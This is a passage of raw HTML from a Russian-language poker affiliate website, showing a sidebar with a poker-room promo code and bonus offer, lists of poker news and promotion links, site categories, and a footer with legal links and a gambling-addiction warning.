4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/tipy-igrokov-v-poker/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//tipy-igrokov-v-poker-0-86x69.jpg" data-src="/wp-content/uploads//tipy-igrokov-v-poker-0-86x69.jpg" alt="Основные типы игроков в покер" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/tipy-igrokov-v-poker/">Основные типы игроков в покер</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" data-src="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" alt="В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/">В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/otbor-na-final-omaholic-mystery-bounty/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//otbor-na-final-omaholic-mystery-bounty-1-1-86x69.jpg" data-src="/wp-content/uploads//otbor-na-final-omaholic-mystery-bounty-1-1-86x69.jpg" alt="Посетителям PokerOK доступен отбор на финал micro Omaholic Mystery Bounty Festival с розыгрышем $200,000" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/otbor-na-final-omaholic-mystery-bounty/">Посетителям PokerOK доступен отбор на финал micro Omaholic Mystery Bounty Festival с розыгрышем $200,000</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-vyplatit-300k-prizovyx/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_gonka_kombinatsij_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-vyplatit-300k-prizovyx/">Покердом выплатит 300,000 рублей призовых в рамках гонки комбинаций</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/low-in-the-snow-series-jp/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_low_in_the_snow_pko_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/low-in-the-snow-series-jp/">В событиях Low in the Snow PKO Series JackPoker разыграет $900,000</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(744)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту 